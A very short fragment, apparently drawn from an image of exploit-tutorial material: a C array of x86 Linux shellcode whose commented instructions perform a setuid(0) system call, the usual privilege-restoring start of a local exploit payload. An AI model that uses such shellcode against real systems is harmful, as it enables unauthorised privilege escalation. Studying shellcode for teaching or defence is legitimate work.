 char shellcode[]
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */